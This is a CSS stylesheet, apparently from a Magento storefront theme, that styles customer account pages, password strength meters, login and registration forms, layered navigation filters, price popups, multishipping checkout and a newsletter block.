.box-billing-address .box-content,
.box-shipping-address .box-content,
.box-information .box-content,
.box-newsletter .box-content {
  line-height: 26px;
}
.fieldset .fullname.field > .label + .control {
  width: 100%;
}
.account .page-title-wrapper .page-title {
  display: inline-block;
}
.account.inputs-style--underlined .toolbar .limiter-options {
  padding: 0 35px 0 10px;
}
.account .column.main h2 {
  margin-top: 0;
}
.account .column.main .toolbar .limiter-options {
  width: auto;
  margin-left: 10px;
  margin-right: 10px;
}
.account .column.main .form-edit-account .field.password-info {
  margin-bottom: 40px;
}
.account .column.main .form-edit-account .fieldset.password {
  margin-bottom: 30px;
}
.account .column.main .fieldset:not(:last-of-type) {
  margin-bottom: 60px;
}
.account .column.main .actions-toolbar {
  display: flex;
  justify-content: space-between;
  align-items: center;
  flex-wrap: wrap;
}
.account .column.main .actions-toolbar .action.primary {
  font-size: 1.6rem;
  padding: 18px 27px;
}
.account .column.main .block-dashboard-addresses,
.account .column.main .block-dashboard-info {
  padding: 40px;
  background: #f8f8f8;
}
.account .box-actions {
  margin-top: 15px;
}
.account .box-actions .action {
  padding: 5px 9px;
  background: #000;
  color: #fff;
  font-weight: 700;
  font-size: 14px;
  display: inline-block;
  margin-right: 5px;
  text-transform: uppercase;
}
.account .box-content {
  margin: 10px 0;
}
.account .table-wrapper:last-child {
  margin-bottom: 0;
}
.account .table-wrapper .action {
  margin-right: 15px;
}
.account .table-wrapper .action:last-child {
  margin-right: 0;
}
.field.street .field .label {
  position: absolute !important;
}
.fieldset.login {
  margin-bottom: 0;
}
.sidebar-nobg .account-nav .content {
  padding: 0;
  border: none;
  background-color: transparent;
}
.sidebar-nobg .account-nav .title label {
  font-size: 16px;
  font-weight: 700;
}
.sidebar-nobg .account-nav .item {
  margin-left: -6px;
}
.sidebar-nobg .account-nav .item a,
.sidebar-nobg .account-nav .item > strong {
  font-size: 16px;
  font-weight: 700;
}
.sidebar-nobg .account-nav .item .delimiter {
  margin-left: 0;
  margin-right: 0;
  border-color: #e4e4e4;
}
.account-nav .title {
  display: none;
  padding: 10px;
  background: #f8f8f8;
}
.account-nav .title label {
  font-weight: 800;
  text-transform: uppercase;
  color: #000;
  font-size: 14px;
  margin-left: 10px;
}
.account-nav .content {
  margin: 0;
  border: 0;
  padding: 20px;
  border-top: 6px solid #ffe51e;
  background-color: #f8f8f8;
  margin-bottom: 15px;
}
.account-nav .item:first-child {
  margin-top: 0;
}
.account-nav .item a,
.account-nav .item > strong {
  background-color: transparent;
  color: #000000;
  font-size: 14px;
  font-weight: 800;
  margin: 0 0 2px 0;
  padding: 7px;
  text-decoration: none;
  text-transform: uppercase;
  letter-spacing: 0;
  box-sizing: border-box;
  display: inline-block;
  line-height: 1;
}
.account-nav .item a:hover {
  background-color: #000000;
  color: #ffffff;
  text-decoration: none;
}
.account-nav .item.current a,
.account-nav .item.current strong {
  background-color: #000000;
  color: #ffffff;
  text-decoration: none;
}
.account-nav .item .delimiter {
  border-top: 1px solid #d1d1d1;
  display: block;
  margin: 20px 7px;
}
.field.password .control {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
}
.field.password .control .mage-error {
  -ms-flex-order: 2;
  -webkit-order: 2;
  order: 2;
}
.field.password .control .input-text {
  -ms-flex-order: 0;
  -webkit-order: 0;
  order: 0;
  z-index: 2;
}
.password-strength-meter {
  background-color: #f4f4f4;
  height: 100%;
  min-height: 38px;
  line-height: 1.6;
  padding: 7px 11px;
  position: relative;
  z-index: 1;
}
.password-strength-meter:before {
  content: '';
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  z-index: -1;
}
.password-none .password-strength-meter:before {
  background-color: #f4f4f4;
  width: 100%;
}
.password-weak .password-strength-meter:before {
  background-color: #ffafae;
  width: 25%;
}
.password-medium .password-strength-meter:before {
  background-color: #ffd6b3;
  width: 50%;
}
.password-strong .password-strength-meter:before {
  background-color: #c5eeac;
  width: 75%;
}
.password-very-strong .password-strength-meter:before {
  background-color: #81b562;
  width: 100%;
}
.captcha-reload {
  padding: 8px 10px;
}
.control.captcha-image {
  margin-top: 20px;
}
.control.captcha-image .captcha-img {
  vertical-align: middle;
}
.form.password.reset .actions-toolbar > .secondary,
.form.send.confirmation .actions-toolbar > .secondary,
.form.password.forget .actions-toolbar > .secondary {
  text-align: center;
  background: #000000;
  padding: 30px;
  margin: 55px -55px -55px;
}
.form.password.reset,
.form.send.confirmation,
.form.password.forget,
.form.create.account {
  background: #fff;
  max-width: 500px;
  margin: 60px auto;
  width: 100%;
  padding: 55px;
  box-shadow: 0px 15px 70px -8px rgba(0, 0, 0, 0.11);
}
.form.password.reset .field.note,
.form.send.confirmation .field.note,
.form.password.forget .field.note,
.form.create.account .field.note {
  font-size: 26px;
  font-weight: 700;
  line-height: 1.1;
  margin-bottom: 40px;
}
.form.password.reset .fieldset > .field > .control,
.form.send.confirmation .fieldset > .field > .control,
.form.password.forget .fieldset > .field > .control,
.form.create.account .fieldset > .field > .control {
  width: 100%;
}
.form.password.reset .fieldset > .field:not(.choice) > .label,
.form.send.confirmation .fieldset > .field:not(.choice) > .label,
.form.password.forget .fieldset > .field:not(.choice) > .label,
.form.create.account .fieldset > .field:not(.choice) > .label {
  font-weight: 800;
  text-transform: uppercase;
  font-size: 13px;
  float: none;
  width: auto;
  text-align: left;
}
.form.password.reset input,
.form.send.confirmation input,
.form.password.forget input,
.form.create.account input {
  margin-bottom: 5px;
}
.form.password.reset .actions-toolbar .action.primary,
.form.send.confirmation .actions-toolbar .action.primary,
.form.password.forget .actions-toolbar .action.primary,
.form.create.account .actions-toolbar .action.primary {
  padding: 18px 27px;
  width: 100%;
}
.multishipping-checkout-register .page-title-wrapper,
.customer-account-create .page-title-wrapper {
  text-align: center;
}
.table.grouped {
  margin-top: -15px;
}
.table.grouped > thead > tr > th,
.table.grouped > tbody > tr > th,
.table.grouped > tfoot > tr > th,
.table.grouped > thead > tr > td,
.table.grouped > tbody > tr > td,
.table.grouped > tfoot > tr > td {
  border-top: 1px solid rgba(107, 107, 107, 0.18);
}
.table.grouped > caption + thead > tr:first-child > th,
.table.grouped > colgroup + thead > tr:first-child > th,
.table.grouped > thead:first-child > tr:first-child > th,
.table.grouped > caption + thead > tr:first-child > td,
.table.grouped > colgroup + thead > tr:first-child > td,
.table.grouped > thead:first-child > tr:first-child > td {
  border-top: 0;
}
.table.grouped > tbody + tbody {
  border-top: 1px solid rgba(107, 107, 107, 0.18);
}
.table.grouped .col {
  padding-left: 0;
  padding-right: 0;
  vertical-align: middle;
}
.table.grouped thead {
  display: none;
}
.table.grouped > thead > tr > th {
  border-bottom: 0;
}
.table.grouped .product-item-name {
  font-weight: 700;
}
.table.grouped .control .qty {
  height: 46px;
  text-align: center;
  width: 100%;
  min-width: 90px;
  padding: 0 22px;
  padding-bottom: 1px;
  background: var(--a2-qty-bg);
  border: none;
  font-size: 18px;
  font-weight: 700;
}
.table.grouped .control.qty-controls-wrap .icon-minus,
.table.grouped .control.qty-controls-wrap .icon-plus {
  width: 28px;
  height: 46px;
}
.table.grouped .stock.unavailable {
  font-weight: normal;
  margin: 0;
  text-transform: none;
  white-space: nowrap;
}
.table.grouped .row-tier-price td {
  border-top: 0;
}
.table.grouped .row-tier-price .prices-tier {
  margin: 0 -10px 10px;
}
.page-layout-1column-fullwidth .filter.block,
.page-layout-1column .filter.block {
  display: none;
}
.ox-slideout .filter.block {
  display: block;
}
.ox-slideout .filter.block.ox-block-filter {
  padding: 35px;
}
.sidebar-nobg .filter.block .content {
  padding: 0;
  border-top: none;
  background-color: transparent;
  margin-bottom: 23px;
}
.filter.block {
  margin-bottom: 0;
}
.filter.block > .title {
  display: none;
}
.filter.block .content {
  margin: 0;
  border: 0;
  padding: 20px;
  border-top: 6px solid #ffe51e;
  background-color: #f8f8f8;
  margin-bottom: 15px;
}
.filter.block .content dl.options {
  margin: 0;
}
.filter.block .content dl.options dt {
  display: flex;
  align-items: center;
  justify-content: space-between;
  min-height: var(--a2-toggle-i-size);
  color: #333333;
  font-family: var(--a2-font), var(--a2-font-base);
  font-weight: 700;
  line-height: 1.1;
  font-size: 2rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  font-weight: 800;
  letter-spacing: -0.03em;
  text-transform: uppercase;
  line-height: .9;
  cursor: pointer;
  margin: 0;
  overflow: hidden;
  position: relative;
  word-break: break-all;
  z-index: 1;
  gap: var(--a2-toggle-title-gap);
}
.filter.block .content dl.options dt strong {
  font-weight: 800;
  word-break: break-word;
}
.filter.block .content dl.options dd {
  margin: 0;
  padding-top: 17px;
  font-family: Arial, sans-serif;
  font-size: 13px;
  line-height: 16px;
}
.filter.block .content dl.options dd li a {
  margin-left: -5px;
  margin-right: -5px;
  padding: 5px 8px 4px;
  display: inline-block;
  line-height: 1.3;
}
.filter.block .content dl.options dd li a:hover {
  background-color: #000000;
  color: #ffffff;
  text-decoration: none;
}
.filter.block .content dl.options dd li a:hover + .count {
  background-color: #e8e8e8;
  color: #333333;
  -webkit-transition: all 10ms ease-in-out;
  -moz-transition: all 10ms ease-in-out;
  -o-transition: all 10ms ease-in-out;
  transition: all 10ms ease-in-out;
}
.filter.block .content dl.options dd li .count {
  color: #adadad;
  padding: 5px 8px 4px;
  float: right;
  line-height: 16px;
  -webkit-transition: all 600ms ease-in-out;
  -moz-transition: all 600ms ease-in-out;
  -o-transition: all 600ms ease-in-out;
  transition: all 600ms ease-in-out;
}
.filter-title strong {
  display: none;
}
.filter .block-subtitle {
  color: #333333;
  font-family: var(--a2-font), var(--a2-font-base);
  font-weight: 700;
  line-height: 1.1;
  font-size: 2rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  font-weight: 800;
  letter-spacing: -0.03em;
  text-transform: uppercase;
  line-height: 1;
  margin: 0;
  display: block;
  padding: 0 0 14px;
}
.filter .subtitle,
.filter-subtitle {
  display: none;
}
.filter-current {
  margin: 0;
}
.filter-current .toggle-minus {
  margin-left: auto;
  flex: 0 0 24px;
  margin-left: 10px;
  order: 2;
}
.filter-current .ox-toggle-content {
  max-height: max-content;
  transition: none;
}
.filter-current-subtitle {
  display: flex;
  align-items: center;
  justify-content: space-between;
  min-height: var(--a2-toggle-i-size);
  color: #333333;
  font-family: var(--a2-font), var(--a2-font-base);
  font-weight: 700;
  line-height: 1.1;
  font-size: 2rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  font-weight: 800;
  letter-spacing: -0.03em;
  text-transform: uppercase;
  line-height: .9;
  cursor: pointer;
  margin: 0;
  overflow: hidden;
  position: relative;
  word-break: break-all;
  z-index: 1;
  gap: var(--a2-toggle-title-gap);
}
.filter-current-subtitle strong {
  font-weight: 800;
  word-break: break-word;
}
.filter-current-subtitle:hover .toggle-minus {
  transition: all 10ms ease-in-out;
  background: var(--a2-toggle-i-bg-hover);
  color: var(--a2-toggle-i-color-hover);
}
.filter-current-subtitle:hover .toggle-minus span {
  animation: move-horizontal-empty 0.1s;
}
.filter-current-subtitle:hover .toggle-minus span:after,
.filter-current-subtitle:hover .toggle-minus span:before {
  transition: background-color 0.1s ease 0s;
}
.filter-current.open .toggle-minus span:after {
  display: none;
}
.filter-current .items {
  display: block;
  padding: 5px 0;
  margin: 0;
}
.filter-current .item {
  position: relative;
  font-weight: 700;
  background: #f8f8f8;
  padding: 5px 10px 5px 40px;
  color: #000000;
  display: inline-block;
  margin-right: 10px;
  margin-bottom: 4px;
}
.filter-current .item .filter-label {
  display: none;
}
.filter .filter-current-subtitle {
  border: none;
  display: block;
  padding-bottom: 14px;
}
.filter-current .action.remove {
  display: inline-block;
  text-decoration: none;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
}
.filter-current .action.remove > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.filter-current .action.remove:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 10px;
  line-height: 30px;
  color: #ffffff;
  content: "\40";
  font-family: "athlete2";
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.filter-current .action.remove:hover:before {
  color: #000000;
}
.filter-current .action.remove:active:before {
  color: #000000;
}
.filter-current .action.remove:hover:before {
  background: var(--a2-main-color);
  -webkit-transition: all 10ms ease-in-out;
  -moz-transition: all 10ms ease-in-out;
  -o-transition: all 10ms ease-in-out;
  transition: all 10ms ease-in-out;
}
.filter-current .action.remove:before {
  width: 32px;
  font-weight: 800;
  background: #000000;
  -webkit-transition: all 600ms ease-in-out;
  -moz-transition: all 600ms ease-in-out;
  -o-transition: all 600ms ease-in-out;
  transition: all 600ms ease-in-out;
}
.filter-actions {
  margin-bottom: 25px;
  padding: 0 0;
}
.filter-label {
  font-weight: 700;
}
.filter-label:after {
  content: ': ';
}
.filter-options {
  margin: 0;
  border: 0;
  padding: 20px;
  border-top: 6px solid var(--a2-main-color);
  background-color: #f8f8f8;
  margin-bottom: 15px;
}
.filter-options.open .toggle-minus span:after {
  display: none;
}
.filter-options-title {
  display: flex;
  align-items: center;
  justify-content: space-between;
  min-height: var(--a2-toggle-i-size);
  color: #333333;
  font-family: var(--a2-font), var(--a2-font-base);
  font-weight: 700;
  line-height: 1.1;
  font-size: 2rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  font-weight: 800;
  letter-spacing: -0.03em;
  text-transform: uppercase;
  line-height: .9;
  cursor: pointer;
  margin: 0;
  overflow: hidden;
  position: relative;
  word-break: break-all;
  z-index: 1;
  gap: var(--a2-toggle-title-gap);
}
.filter-options-title strong {
  font-weight: 800;
  word-break: break-word;
}
.filter-options-title:hover .toggle-minus {
  transition: all 10ms ease-in-out;
  background: var(--a2-toggle-i-bg-hover);
  color: var(--a2-toggle-i-color-hover);
}
.filter-options-title:hover .toggle-minus span {
  animation: move-horizontal-empty 0.1s;
}
.filter-options-title:hover .toggle-minus span:after,
.filter-options-title:hover .toggle-minus span:before {
  transition: background-color 0.1s ease 0s;
}
.filter-options-content {
  margin: 0;
  padding-top: 17px;
  font-family: Arial, sans-serif;
  font-size: 13px;
  line-height: 16px;
}
.filter-options-content .item {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  line-height: 1.5em;
  margin: 0 0;
}
.filter-options-content .item input {
  margin: 6px 7px 0 0;
  top: 0;
}
.filter-options-content .item .ox-checkbox {
  width: 16px;
  height: 16px;
  position: relative;
  line-height: 0;
  display: inline-block;
  border: 2px solid;
  vertical-align: text-top;
  margin: 0 7px 0 0;
  cursor: pointer;
}
.filter-options-content .item .ox-checkbox:after {
  content: "";
  position: absolute;
  display: none;
  left: 2px;
  top: 6px;
  width: 4px;
  height: 2px;
  transform: rotate(45deg);
  background: currentColor;
}
.filter-options-content .item .ox-checkbox:before {
  content: "";
  position: absolute;
  display: none;
  left: 4px;
  top: 5px;
  width: 6px;
  height: 2px;
  transform: rotate(-45deg);
  background: currentColor;
}
.filter-options-content .item input:checked + label .ox-checkbox:before,
.filter-options-content .item input:checked + label .ox-checkbox:after {
  display: block;
}
.filter-options-content .ui-slider,
.filter-options-content .ox-price-slider {
  height: 6px;
  background: #e4e4e4;
  -webkit-border-radius: 0;
  border-radius: 0;
  margin: 10px 5px 15px;
}
.filter-options-content .ui-slider .ui-slider-handle,
.filter-options-content .ox-price-slider .ui-slider-handle {
  -webkit-transition: none;
  -moz-transition: none;
  -o-transition: none;
  transition: none;
  position: absolute;
  z-index: 2;
  cursor: w-resize;
  top: -4px;
  background: #000;
  height: 14px;
  width: 10px;
  line-height: 0;
  padding: 0;
  -webkit-border-radius: 0;
  border-radius: 0;
}
.filter-options-content .ui-slider .ui-slider-handle:hover,
.filter-options-content .ox-price-slider .ui-slider-handle:hover {
  background: #000;
}
.filter-options-content .ui-slider .ui-slider-range,
.filter-options-content .ox-price-slider .ui-slider-range {
  background: var(--a2-main-color);
  height: 6px;
  position: relative;
}
.filter-options-content .ox-seleted-item .label,
.filter-options-content .ox-seleted-item a {
  background-color: #000000;
  color: #ffffff;
}
.filter-options-content .ox-layered__items--checkbox .label,
.filter-options-content a {
  margin-left: -5px;
  margin-right: -5px;
  padding: 5px 8px 4px;
  display: inline-block;
  line-height: 1.3;
  -webkit-transition: all 600ms ease-in-out;
  -moz-transition: all 600ms ease-in-out;
  -o-transition: all 600ms ease-in-out;
  transition: all 600ms ease-in-out;
}
.filter-options-content .ox-layered__items--checkbox .label:hover,
.filter-options-content a:hover {
  background-color: #000000;
  color: #ffffff;
  text-decoration: none;
  -webkit-transition: all 10ms ease-in-out;
  -moz-transition: all 10ms ease-in-out;
  -o-transition: all 10ms ease-in-out;
  transition: all 10ms ease-in-out;
}
.filter-options-content .ox-layered__items--checkbox .label.swatch-option-link-layered,
.filter-options-content a.swatch-option-link-layered {
  display: block;
}
.filter-options-content .count {
  color: #adadad;
  padding: 5px 8px 4px;
  float: right;
  line-height: 16px;
  margin-left: auto;
  -webkit-transition: all 600ms ease-in-out;
  -moz-transition: all 600ms ease-in-out;
  -o-transition: all 600ms ease-in-out;
  transition: all 600ms ease-in-out;
}
.filter-options-content .ox-layered__items--checkbox label:hover + .count,
.filter-options-content a:hover + .count {
  background-color: #e8e8e8;
  color: #333333;
  -webkit-transition: all 10ms ease-in-out;
  -moz-transition: all 10ms ease-in-out;
  -o-transition: all 10ms ease-in-out;
  transition: all 10ms ease-in-out;
}
.sidebar-nobg .filter-actions .action.clear,
.sidebar-nobg .filter-actions .filter-clear {
  background: none;
  color: inherit;
  border-bottom: 2px solid;
  padding: 0;
  margin-top: 10px;
}
.sidebar-nobg .filter-actions .action.clear:hover,
.sidebar-nobg .filter-actions .filter-clear:hover {
  background: none;
}
.sidebar-nobg .filter-actions .action.clear:after,
.sidebar-nobg .filter-actions .filter-clear:after {
  content: none;
}
.sidebar-nobg .filter-current .action.remove:hover:before,
.sidebar-nobg .filter-current .action.remove:before {
  background: none;
  color: inherit;
}
.sidebar-nobg .filter-current .action.remove:after {
  background: none;
}
.sidebar-nobg .filter-current .item {
  padding: 5px 10px 5px 32px;
}
.sidebar-nobg .filter-options {
  padding: 23px 0;
  background-color: transparent;
  margin-bottom: 0;
}
.sidebar-nobg .filter-options:first-child {
  border: none;
  padding-top: 0;
}
.sidebar-nobg .filter-options-content {
  font-family: inherit;
}
.ox-slideout .filters-slideout-content {
  padding: 35px;
  display: block;
  position: relative;
}
.map-popup-wrapper.popup .action.close {
  top: 0;
  z-index: 881;
}
.map-popup {
  background: #ffffff;
  border: none;
  padding: 30px;
  width: 100%;
  box-shadow: 0px 5px 30px -5px rgba(0, 0, 0, 0.11);
  transition: opacity 0.3s linear;
  left: 0;
  margin-top: 0;
  position: absolute;
  top: 0;
  z-index: 880;
  display: none;
  opacity: 0;
  box-sizing: border-box;
}
.map-popup .popup-header {
  margin: 0;
  padding-right: 30px;
}
.map-popup .popup-header .title {
  color: #333333;
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  font-weight: 800;
  line-height: 1.1;
  font-size: 3rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
}
.map-popup .popup-content {
  margin: 0 0 0;
}
.map-popup .popup-actions .action.close {
  position: absolute;
  display: inline-block;
  background-image: none;
  background: none;
  -moz-box-sizing: content-box;
  border: 0;
  box-shadow: none;
  line-height: inherit;
  margin: 0;
  padding: 0;
  text-decoration: none;
  text-shadow: none;
  font-weight: 400;
  right: 0;
  top: 0;
}
.map-popup .popup-actions .action.close > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.map-popup .popup-actions .action.close:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 30px;
  line-height: 22px;
  color: #ffffff;
  content: "\40";
  font-family: "athlete2";
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.map-popup .popup-actions .action.close:hover:before {
  color: inherit;
}
.map-popup .popup-actions .action.close:active:before {
  color: inherit;
}
.map-popup .popup-actions .action.close:focus,
.map-popup .popup-actions .action.close:active {
  background: none;
  border: none;
}
.map-popup .popup-actions .action.close:hover {
  background: none;
  border: none;
}
.map-popup .popup-actions .action.close.disabled,
.map-popup .popup-actions .action.close[disabled],
fieldset[disabled] .map-popup .popup-actions .action.close {
  pointer-events: none;
  opacity: 0.5;
}
.map-popup.active {
  opacity: 1;
}
.map-popup .map-info-price {
  margin-bottom: 22px;
}
.map-popup .map-info-price .price-box {
  margin: 0 0 20px;
}
.map-popup .map-info-price .price-box .map-msrp {
  font-size: 15px;
  font-weight: 700;
  margin-bottom: 10px;
  text-transform: uppercase;
}
.map-popup .map-info-price .price-box .map-price {
  font-size: 14px;
  font-weight: 700;
  line-height: 1;
}
.map-popup .map-info-price .price-box .map-price label {
  text-transform: uppercase;
}
.map-popup .map-info-price .price-box .map-price .actual-price {
  display: block;
}
.map-popup .map-info-price .price-box .map-price .actual-price .price,
.map-popup .map-info-price .price-box .map-price .special-price .price {
  font-size: 34px;
  line-height: 1;
}
.map-popup .map-info-price .price-box .map-price .old-price .price {
  font-size: 24px;
  line-height: 1;
}
.map-popup .map-info-price .price-box .map-price .price-label {
  display: none;
}
.map-popup .map-info-price .price-box .old-price .price-wrapper {
  color: #d6d6d6;
}
.map-popup .map-info-price .price-box .old-price .price-wrapper span {
  color: #d6d6d6;
}
.map-popup .map-info-price .price-box .label:after {
  content: ': ';
}
.map-popup .regular-price .price-label {
  display: none;
}
.product-options-bottom .map-old-price,
.product-info-main .map-old-price {
  margin-right: 10px;
}
.product-options-bottom .map-old-price,
.product-info-main .map-old-price,
.product-options-bottom .map-show-info,
.product-info-main .map-show-info {
  font-weight: 700;
  letter-spacing: -0.03em;
  text-transform: uppercase;
}
.product-options-bottom .map-show-info:not(:last-child),
.product-info-main .map-show-info:not(:last-child) {
  margin-right: 5px;
}
.product-options-bottom .map-show-info:first-child,
.product-info-main .map-show-info:first-child {
  margin-top: 5px;
}
.product-options-bottom .product-info-price .map-show-info,
.product-info-main .product-info-price .map-show-info {
  display: block;
}
.map-old-price {
  text-decoration: none;
}
.map-old-price .price-wrapper {
  text-decoration: line-through;
}
.map-form-addtocart {
  display: inline-block;
  text-align: center;
}
.map-form-addtocart img {
  display: block;
  margin: 0 auto;
}
button.map-show-info {
  background-image: none;
  -moz-box-sizing: content-box;
  box-shadow: none;
  line-height: inherit;
  text-shadow: none;
  font-weight: 400;
  line-height: 1.42857143;
  margin: 0;
  padding: 0;
  color: #000000;
  text-decoration: none;
  background: none;
  border: 0;
  display: inline;
}
button.map-show-info:focus,
button.map-show-info:active {
  background: none;
  border: none;
}
button.map-show-info:hover {
  background: none;
  border: none;
}
button.map-show-info.disabled,
button.map-show-info[disabled],
fieldset[disabled] button.map-show-info {
  pointer-events: none;
  opacity: 0.5;
}
button.map-show-info:visited {
  color: #000000;
  text-decoration: none;
}
button.map-show-info:hover {
  color: #000000;
  text-decoration: none;
}
button.map-show-info:active {
  color: #000000;
  text-decoration: none;
}
button.map-show-info:hover,
button.map-show-info:active,
button.map-show-info:focus {
  background: none;
  border: 0;
}
button.map-show-info.disabled,
button.map-show-info[disabled],
fieldset[disabled] button.map-show-info {
  color: #000000;
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
  text-decoration: underline;
}
.multicheckout .table:not(.cart):not(.totals) > thead > tr > th {
  border: none;
}
.multicheckout .box-content {
  margin: 10px 0;
}
.multicheckout.results h3,
.multicheckout.success h3 {
  font-size: 1.6rem;
  margin-bottom: 20px;
  margin-top: 30px;
}
.multicheckout.results h3 a,
.multicheckout.success h3 a {
  color: #333333;
}
.multicheckout.results h3 a:hover,
.multicheckout.success h3 a:hover {
  text-decoration: none;
}
.multicheckout.results ul.orders-list,
.multicheckout.success ul.orders-list {
  list-style: none;
  padding-left: 0;
}
.multicheckout.results .orders-list,
.multicheckout.success .orders-list {
  margin-top: 25px;
  padding-left: 16px;
}
.multicheckout.results .orders-list .shipping-list .shipping-item,
.multicheckout.success .orders-list .shipping-list .shipping-item {
  margin-left: 84px;
}
.multicheckout.results .orders-list .shipping-list .shipping-label,
.multicheckout.success .orders-list .shipping-list .shipping-label {
  font-weight: 700;
  margin-right: 0;
}
.multicheckout.results .orders-list .shipping-list .shipping-address,
.multicheckout.success .orders-list .shipping-list .shipping-address {
  font-weight: 400;
}
.multicheckout.results .orders-list .shipping-list .error-block,
.multicheckout.success .orders-list .shipping-list .error-block {
  color: #ffffff;
}
.multicheckout.results .orders-list .shipping-list .error-block .error-label,
.multicheckout.success .orders-list .shipping-list .error-block .error-label {
  font-weight: 700;
  margin-right: 0;
}
.multicheckout.results .orders-list .shipping-list .error-block .error-description,
.multicheckout.success .orders-list .shipping-list .error-block .error-description {
  font-weight: 400;
}
.multicheckout.results .orders-succeed .orders-list,
.multicheckout.success .orders-succeed .orders-list {
  margin-top: 0;
}
.multicheckout.results .orders-succeed .orders-list .shipping-list .order-id,
.multicheckout.success .orders-succeed .orders-list .shipping-list .order-id {
  float: left;
}
.multicheckout.results .orders-succeed .orders-list .shipping-list .shipping-item,
.multicheckout.success .orders-succeed .orders-list .shipping-list .shipping-item {
  margin-left: 100px;
}
.multicheckout .title {
  margin-bottom: 30px;
}
.multicheckout .title strong {
  font-weight: 400;
}
.multicheckout .table-wrapper {
  margin-bottom: 0;
}
.multicheckout .table-wrapper .action.delete {
  display: inline-block;
}
.multicheckout .table-wrapper .col .qty {
  display: inline-block;
}
.multicheckout .table-wrapper .col.item .action.edit {
  margin-left: 8px;
  border-bottom: 2px solid;
  font-weight: 700;
  text-transform: uppercase;
}
.multicheckout:not(.address) .table-wrapper .product-item-name {
  margin: 0;
  text-transform: uppercase;
  font-weight: 600;
}
.multicheckout:not(.address) .table-wrapper .product-item-name a {
  font-weight: 600;
}
.multicheckout > .actions-toolbar {
  margin-top: 40px;
  display: flex;
  justify-content: space-between;
  align-items: center;
  flex-wrap: wrap;
}
.multicheckout .actions-toolbar > .secondary {
  display: block;
}
.multicheckout .actions-toolbar > .secondary .action {
  margin-bottom: 25px;
}
.multicheckout .actions-toolbar > .secondary .action.back {
  display: block;
  margin-left: 0;
}
.multicheckout .actions-toolbar > .primary {
  margin-right: 0;
}
.multicheckout .item-options {
  margin: 0 0 0;
}
.multicheckout .item-options dd {
  margin: 0 0 5px 5px;
}
.multicheckout .block .methods-shipping .item-content .fieldset > .field:before {
  display: none;
}
.multicheckout .block .methods-shipping .item-content .fieldset > .field .control {
  display: inline-block;
}
.multicheckout .block-title strong span,
.multicheckout .block-content .title strong span {
  color: #a6a6a6;
}
.multicheckout .block-content .title {
  border-bottom: none;
  padding-bottom: 0;
}
.multicheckout.order-review .block-title > strong {
  font-size: 2.4rem;
}
.multicheckout.order-review .block-shipping .block-content:not(:last-child) {
  margin-bottom: 40px;
}
.multicheckout.order-review .error-description {
  color: #ffffff;
  font-weight: 400;
  margin-bottom: 0;
  margin-top: 0;
}
.multicheckout .box-title span {
  margin-right: 0;
}
.multicheckout .box-shipping-method .price {
  font-weight: 700;
}
.multicheckout .box-billing-method .fieldset {
  margin: 0;
}
.multicheckout .box-billing-method .fieldset .legend.box-title {
  margin: 0 0 5px;
}
.multicheckout .checkout-review {
  background: #f8f8f8;
  margin-bottom: 25px;
  padding: 35px;
}
.multicheckout .checkout-review .actions-toolbar .action {
  width: 100%;
}
.multicheckout .checkout-review .grand.totals {
  font-size: 2.1rem;
  margin-bottom: 40px;
}
.multicheckout .checkout-review .grand.totals .mark {
  display: block;
  font-weight: 800;
  text-transform: uppercase;
}
.multicheckout .checkout-review .grand.totals .amount {
  font-size: 34px;
  font-weight: 800;
  letter-spacing: -2px;
  line-height: 1;
}
[class^='multishipping-'] .logo {
  margin-left: 0;
}
.multishipping-checkout-success .nav-sections {
  display: block;
}
.multishipping-checkout-success .multicheckout .action.primary {
  padding: 12px 16px;
  font-size: 14px;
  line-height: 1;
}
.multishipping-checkout-success .multicheckout .shipping-label {
  display: block;
}
.multishipping-checkout-success .multicheckout .order-id {
  font-weight: 600;
}
.multishipping-checkout-success .multicheckout .shipping-list {
  background: #f8f8f8;
  padding: 20px;
}
.multishipping-checkout-success .checkout-success-wrapper {
  max-width: 600px;
}
.block_newsletter_wrapper {
  float: none;
}
.block_newsletter_wrapper .block_newsletter_below {
  padding: 15px 0;
}
.block.newsletter {
  color: #a8a8a8;
  background: #1d1d1d;
  padding: 30px;
  margin-bottom: 20px;
  float: none;
}
.block.newsletter .form.subscribe {
  display: flex;
  width: 100%;
  flex-wrap: wrap;
}
.block.newsletter .form.subscribe .field-recaptcha {
  flex-basis: 100%;
  display: flex;
  justify-content: flex-end;
  margin-top: 10px;
  max-width: 100%;
}
.block.newsletter .fieldset {
  display: table-cell;
  margin: 0;
  padding: 0;
  vertical-align: top;
}
.block.newsletter .field {
  margin: 0;
}
.block.newsletter .field.newsletter {
  width: 100%;
  flex: 1;
}
.block.newsletter .field.newsletter .control {
  display: inline-block;
  text-decoration: none;
  display: block;
}
.block.newsletter .field.newsletter .control:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 20px;
  line-height: 38px;
  color: var(--a2-search-placeholder, #c2c2c2);
  content: '\63';
  font-family: 'athlete2';
  margin: 0 12px;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.block.newsletter .field.newsletter .control:before {
  position: absolute;
}
.block.newsletter input {
  padding-left: 46px;
  border: none;
  background: #ffffff;
}
